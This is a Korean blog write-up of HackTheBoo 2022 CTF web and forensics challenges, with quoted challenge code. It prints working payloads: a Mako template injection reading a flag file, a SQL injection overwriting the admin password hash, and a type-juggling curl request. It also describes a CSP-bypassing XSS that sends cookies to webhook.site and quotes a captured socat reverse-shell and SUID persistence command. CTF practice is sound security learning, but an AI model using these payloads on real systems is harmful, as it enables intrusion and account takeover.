![[HackTheBoo 2022] Writeup](https://img1.daumcdn.net/thumb/R750x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FufwTk%2FbtrSaJse3oe%2FPEn4LvwVoWmx7zjCAvVriK%2Fimg.png)
1.
https://app.hackthebox.com/tracks/HackTheBoo-CTF-2022-Track
Hack The Box
app.hackthebox.com
HTB는 디자인이 잘 되어 있고 문제도 촘촘하게 잘 짜여있어 풀 때 재밌다! 웹은 총 네 문제로 구성되어 있었으며, 풀 수 없을 정도로 어렵지는 않았다. 포렌식도 하나 풀었다. 대회는 끝났지만, 문제는 아직 풀 수 있으니 풀어보면 좋을 듯 하다.
2. THE CHALLS
- Spookifier - Web
- Horror Feeds - Web
- Juggling Facts - Web
- Cursed Secret Party - Web
- Wrong Spooky Season - Forensics

Spookifier - Web

들어가면 이런 화면이 나온다
web = Blueprint('web', __name__)

@web.route('/')
def index():
    text = request.args.get('text')
    if(text):
        converted = spookify(text)
        return render_template('index.html',output=converted)

    return render_template('index.html',output='')
routes.py는 이렇다. ?/text= 를 받는다. spookify는 util.py에 달려있다.
def generate_render(converted_fonts):
	result = '''
		<tr>
			<td>{0}</td>
        </tr>

		<tr>
        	<td>{1}</td>
        </tr>

		<tr>
        	<td>{2}</td>
        </tr>

		<tr>
        	<td>{3}</td>
        </tr>

	'''.format(*converted_fonts)

	return Template(result).render()

def change_font(text_list):
	text_list = [*text_list]
	current_font = []
	all_fonts = []

	add_font_to_list = lambda text,font_type : (
		[current_font.append(globals()[font_type].get(i, ' ')) for i in text], all_fonts.append(''.join(current_font)), current_font.clear()
		) and None

	add_font_to_list(text_list, 'font1')
	add_font_to_list(text_list, 'font2')
	add_font_to_list(text_list, 'font3')
	add_font_to_list(text_list, 'font4')

	return all_fonts

def spookify(text):
	converted_fonts = change_font(text_list=text)

	return generate_render(converted_fonts=converted_fonts)
spookify는 change_font 함수를 부른다음 generate_render를 변환한다. generate_render에서 SSTI가 발생한다. mako SSTI이므로 ?text=${1+1}를 넣어주면 2가 나온다.
payload를 조정하며 os 모듈에 접근하고, flag를 읽자.
${self.module.cache.util.os.popen('cat /flag.txt').read()}

Horror Feeds - Web


from colorama import Cursor
from util import generate_password_hash, verify_hash, generate_token


mysql = MySQL()

def query_db(query, args=(), one=False):
    cursor = mysql.connection.cursor()
    cursor.execute(query, args)
    rv = [dict((cursor.description[idx][0], value)
        for idx, value in enumerate(row)) for row in cursor.fetchall()]
    return (rv[0] if rv else None) if one else rv


def login(username, password):
    user = query_db('SELECT password FROM users WHERE username = %s', (username,), one=True)

    if user:
        password_check = verify_hash(password, user.get('password'))

        if password_check:
            token = generate_token(username)
            return token
        else:
            return False
    else:
        return False

def register(username, password):
    exists = query_db('SELECT * FROM users WHERE username = %s', (username,))

    if exists:
        return False

    hashed = generate_password_hash(password)

    query_db(f'INSERT INTO users (username, password) VALUES ("{username}", "{hashed}")')
    mysql.connection.commit()

    return True
database.py는 이렇게 되어있다. password를 plaintext로 저장하는 대신 hash해서 넣는다.
처음에 딱 보고 SQLi라고 생각했다. 처음에는 기초적인 SQLi를 시도했지만 먹히지 않아서 코드를 좀 더 자세히 봤다.
from flask import Blueprint, render_template, request, session, current_app, redirect
from application.database import login, register
from application.util import response, is_authenticated, token_verify

web = Blueprint('web', __name__)
api = Blueprint('api', __name__)

@web.route('/')
def sign_in():
    return render_template('login.html')

@web.route('/dashboard')
@is_authenticated
def dashboard():
    current_user = token_verify(session.get('auth'))
    return render_template('dashboard.html', flag=current_app.config['FLAG'], user=current_user.get('username'))

@web.route('/logout')
def logout():
    session['auth'] = None
    return redirect('/')

@api.route('/login', methods=['POST'])
def api_login():
    if not request.is_json:
        return response('Invalid JSON!'), 400

    data = request.get_json()
    username = data.get('username', '')
    password = data.get('password', '')

    if not username or not password:
        return response('All fields are required!'), 401

    user = login(username, password)

    if user:
        session['auth'] = user
        return response('Success'), 200

    return response('Invalid credentials!'), 403

@api.route('/register', methods=['POST'])
def api_register():
    if not request.is_json:
        return response('Invalid JSON!'), 400

    data = request.get_json()
    username = data.get('username', '')
    password = data.get('password', '')

    if not username or not password:
        return response('All fields are required!'), 400

    user = register(username, password)

    if user:
        return response('User registered! Please login')

    return response('User exists already!'), 409
routes.py는 이렇게 되어있다.
import os, bcrypt, jwt, datetime
from functools import wraps
from flask import jsonify,abort,session

encode_admin = "$2a$12$BHVtAvXDP1xgjkGEoeqRTu2y4mycnpd6If0j/WbP0PCjwW4CKdq6G"

generate = lambda x: os.urandom(x).hex()
key = generate(50)

def response(message):
    return jsonify({'message': message})

def generate_token(username):
    token_expiration = datetime.datetime.utcnow() + datetime.timedelta(minutes=360)

    encoded = jwt.encode(
        {
            'username': username,
            'exp': token_expiration
        },
        key,
        algorithm='HS256'
    )

    return encoded

def token_verify(token):
    try:
        token_decode = jwt.decode(
            token,
            key,
            algorithms='HS256'
        )

        return token_decode
    except:
        return abort(400, 'Invalid token!')

def is_authenticated(f):
    @wraps(f)
    def decorator(*args, **kwargs):
        token = session.get('auth')

        if not token:
            return abort(401, 'Unauthorised access detected!')

        token_verify(token)

        return f(*args, **kwargs)

    return decorator

def generate_password_hash(password):
    salt = bcrypt.gensalt()
    return bcrypt.hashpw(password.encode(), salt).decode()

def reverse_generate_password_hash(password):
    salt = bcrypt.gensalt()
    return bcrypt.hashpw(password.encode(), salt)

def verify_hash(password, passhash):
    return bcrypt.checkpw(password.encode(), passhash.encode())

print(key)
print("asdf", generate_password_hash("asdf"))
util.py에는 admin의 hash가 있다.
/register에서 SQLi가 가능하다.
대충 아래같은 페이로드를 꾸며 넣는다면 admin이 겹쳐도 password를 업데이트하고, admin의 credentials 로 로그인할 수 있을 것이다.
username: admin","$2b$12$jSXUhVnIZ8eHQbynD1y1TuZL7oMVevF8ORjYwQCFGlN0RbRgnf9Ei") ON DUPLICATE KEY UPDATE password="$2b$12$jSXUhVnIZ8eHQbynD1y1TuZL7oMVevF8ORjYwQCFGlN0RbRgnf9Ei"-- #
password: 1234

Juggling Facts - Web


제목에서도 볼 수 있듯 php type juggling 문제라는 느낌이 왔다.
https://www.php.net/manual/en/language.types.type-juggling.php
PHP: Type Juggling - Manual
WHERE'S THE BEEF?Looks like type-casting user-defined objects is a real pain, and ya gotta be nuttin' less than a brain jus ta cypher-it. But since PHP supports OOP, you can add the capabilities right now. Start with any simple class. x = $xVal; $this
www.php.net
https://medium.com/swlh/php-type-juggling-vulnerabilities-3e28c4ed5c09
PHP Type Juggling Vulnerabilities
How PHP’s type comparison features lead to vulnerabilities, and how to avoid them
medium.com
php type juggling 이란, == loose comparision으로 인해 발생하는 취약점이다.
만약에 "0" == False를 비교하게 된다면 true를 리턴한다. "php"==0 도 마찬가지로 True를 리턴한다. 자세한 사항은 위의 문서를 참고하면 좋을 듯 하다.
(
    'HTB{f4k3_fl4g_f0r_t3st1ng}',
    'secrets'
);
플래그는 entrypoint.sh의 마지막 부분에서 데이터베이스에 넣어진다.
데이터베이스는 index.js의 loadfacts와 연결된다.
const loadfacts = async (fact_type) => {
    await fetch('/api/getfacts', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({ 'type': fact_type })
    })
        .then((response) => response.json())
        .then((res) => {
            if (!res.hasOwnProperty('facts')){
                populate([]);
                return;
            }

            populate(res.facts);
        });
}
api/getfacts는 아래와 같은 작업을 수행한다.
 public function getfacts($router)
    {
        $jsondata = json_decode(file_get_contents('php://input'), true);

        if ( empty($jsondata) || !array_key_exists('type', $jsondata))
        {
            return $router->jsonify(['message' => 'Insufficient parameters!']);
        }

        if ($jsondata['type'] === 'secrets' && $_SERVER['REMOTE_ADDR'] !== '127.0.0.1')
        {
            return $router->jsonify(['message' => 'Currently this type can be only accessed through localhost!']);
        }

        switch ($jsondata['type'])
        {
            case 'secrets':
                return $router->jsonify([
                    'facts' => $this->facts->get_facts('secrets')
                ]);

            case 'spooky':
                return $router->jsonify([
                    'facts' => $this->facts->get_facts('spooky')
                ]);

            case 'not_spooky':
                return $router->jsonify([
                    'facts' => $this->facts->get_facts('not_spooky')
                ]);

            default:
                return $router->jsonify([
                    'message' => 'Invalid type!'
                ]);
        }
    }
즉, type 파라미터를 조사한 뒤 1. secrets 과 strict comparision = true 이며 2. localhost에서 접근하지 않을 경우라면 접근실패한다. 이것을 bypass해야한다.
type juggling 문제이므로, strict comparision을 우회할 수 있다. 그러면 밑에 switch문이 get_facts('secrets')로 받아준다! flag를 딸 수 있다.
간단하게 curl로 리퀘스트를 보내주었다.
curl -d "{\"type\": true }" -H "Content-Type: application/json" -X POST "http://134.209.186.13:32738/api/getfacts"
Cursed Secret Party - Web


어이없게도 제일 오래 걸린 문제였다. 뭔가 봇이 리퀘스트를 체크한다는 걸 보니 XSS, CSRF 계열의 공격이라는 것만 알겠다.
코드를 뚫어져라 쳐다보니까 index.js에 보이는 한 줄이 있었다.
app.use(function (req, res, next) {
    res.setHeader(
        "Content-Security-Policy",
        "script-src 'self' https://cdn.jsdelivr.net ; style-src 'self' https://fonts.googleapis.com; img-src 'self'; font-src 'self' https://fonts.gstatic.com; child-src 'self'; frame-src 'self'; worker-src 'self'; frame-ancestors 'self'; form-action 'self'; base-uri 'self'; manifest-src 'self'"
    );
    next();
});
생각해보니까 CSP로 말장난 한 게 Cursed Secret Party였다. ㅇㅅㅇ..
https://portswigger.net/web-security/cross-site-scripting/content-security-policy
Content security policy | Web Security Academy
In this section, we'll explain what content security policy is, and describe how CSP can be used to mitigate against some common attacks. What is CSP ...
portswigger.net
https://cdn.jsdelivr.net이 사이트에서 오는 리퀘스트만 받는다는 것을 뜻한다. 그러면 이 사이트를 이용해 XSS나 CSRF가 가능하다.
찾아보니까 저 사이트로 github를 호스팅할 수 있었다.

이런식으로 github에 exploit 파일을 올려준다. 올린 코드는 webhook.site(리퀘스트빈을 써봤는데 그것보다 더 잘 작동한다) 로 리퀘스트를 쿠키와 함께 받을 사이트이다.

딱히 필터링되는 태그는 없으므로 script와 함께 넣어주었다. jwt 토큰이 날아온다.


Wrong Spooky Season - Forensics

포렌식은 많이 하진 않는데 wireshark로 풀 수 있을 것 같아 풀었다.

이렇게 생긴 pcap 파일을 까서 쭉 내리다보면 몇개의 http 리퀘스트를 볼 수 있다. 그 중에서도 제일 눈에 띄는 것이 있다.
보니까 해킹을 통해 사이트의 리버스 쉘을 따려고 했던 것?? 같다.
저걸 필터링 하기 위해서 Statistics > protocol hierarchy > data를 눌러줬다.

1337 포트로 보낸 리퀘스트를 하나씩 뒤적거리며 TCP follow를 하다보면 이런걸 볼 수 있다.

echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash수상한데 "=="이 앞에 있고 rev을 한걸로 봐서는 거꾸로 되어있나 보다. 우리도 shell에 들어가서 커멘드를 돌려주자
:~$  echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev | base64 --decode
HTB{j4v4_5pr1ng_just_b3c4m3_j4v4_sp00ky!!}
굿겜
'CTF & WARGAMES > CTF' 카테고리의 다른 글
| [Hackappatoi CTF 2022] Writeup (0) | 2022.12.15 |
|---|---|
| [TUCTF 2022] Writeup (0) | 2022.12.12 |
| [STACK the Flags 2022] Writeup (0) | 2022.12.06 |
| [Glacier CTF 2022] Writeup (0) | 2022.12.02 |
| [DownUnderCTF 2022] Writeup (0) | 2022.09.25 |